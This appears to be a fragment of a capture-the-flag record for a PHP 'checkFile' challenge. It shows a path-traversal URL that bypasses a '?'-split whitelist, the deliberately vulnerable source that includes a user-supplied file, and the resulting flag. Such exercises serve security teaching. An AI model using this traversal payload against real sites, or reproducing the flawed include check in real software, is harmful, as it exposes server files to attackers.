 不安全 | 4e2fb98b-9392-4999-8b56-473be7433682.node3.buuoj.cn/source.php?file=source.php?../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{aabfcb21-ff81-4e56-af22-c0d464f62f00}